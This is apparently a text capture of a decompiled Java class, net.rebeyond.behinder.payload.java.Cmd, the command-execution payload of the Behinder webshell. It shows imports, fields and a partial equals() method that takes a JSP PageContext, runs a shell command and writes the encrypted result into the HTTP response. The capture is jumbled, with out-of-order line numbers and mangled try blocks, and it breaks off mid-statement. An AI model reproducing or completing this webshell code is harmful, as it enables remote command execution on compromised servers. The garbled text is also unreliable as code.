 download (1).class
源代码
net.rebeyond.behinder.payload.java
Cmd
cmd String
Request ServletRequest
Response ServletResponse
Session HttpSession
Encrypt(byte[]) byte[]
RunCMD(String) String
buildJson(String>, boolean) String
equals(Object) boolean
net.rebeyond.behinder.payload.java.Cmd
package net.rebeyond.behinder.payload.java;
import java.io.BufferedReader;
import java.io.InputStreamReader;
import java.nio.charset.Charset;
import java.util.HashMap;
import java.util.Map;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import javax.servlet.ServletOutputStream;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
import javax.servlet.http.HttpSession;
import javax.servlet.jsp.PageContext;
26 public class Cmd {
public static String cmd = "pwd";
private ServletRequest Request;
private ServletResponse Response;
private HttpSession Session;
27 public boolean equals(Object obj) {
28 PageContext page = (PageContext) obj;
29 this.Session = page.getSession();
30 this.Response = page.getResponse();
31 this.Request = page.getRequest();
32 page.getResponse().setCharacterEncoding("UTF-8");
33 Map<String, String> result = new HashMap<>();
try {
35 result.put("msg", RunCMD(cmd));
36 result.put("status", "success");
try {
46 ServletOutputStream so = this.Response.getOutputStream();
47 so.write(Encrypt(buildJson(result, true).getBytes("UTF-8")));
48 so.flush();
49 so.close();
50 page.getOut().clear();
} catch (Exception e) {
53 e.printStackTrace();
}
} catch (Exception e2) {
39 result.put("msg", e2.getMessage());
40 result.put("status", "success");
try {
46 ServletOutputStream so2 = this.Response.getOutputStream();